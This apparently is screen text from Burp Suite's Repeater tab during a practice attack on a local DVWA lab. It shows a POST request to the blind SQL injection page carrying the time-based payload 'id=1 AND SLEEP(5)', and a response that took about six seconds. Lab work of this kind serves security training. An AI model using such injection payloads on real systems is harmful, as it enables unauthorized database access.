 1 2 3 4 23:18
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 3 4 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+SLEEP%285%29&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Explanations
Custom actions
Done 5,175 bytes | 6,005 millis
Event log (5) All issues (15) Memory: 211.4MB of 972.0MB